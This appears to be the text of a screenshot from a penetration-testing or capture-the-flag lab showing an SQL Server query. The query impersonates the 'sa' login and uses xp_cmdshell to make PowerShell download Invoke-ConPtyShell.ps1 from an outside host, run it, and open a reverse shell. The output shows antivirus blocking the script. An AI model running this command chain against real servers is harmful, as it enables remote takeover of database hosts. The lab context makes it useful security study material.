 SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa';
2 EXEC xp_cmdshell 'powershell -Command "IEX(IWR http://10.10.16.75/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.16.75 4444"';
3 REVERT;
4
Execute
output
IEX : At line:1 char:1
+ function Invoke-ConPtyShell
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX(IWR http://10.10.16.75/Invoke-ConPtyShell.ps1 -UseBasicParsing); ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand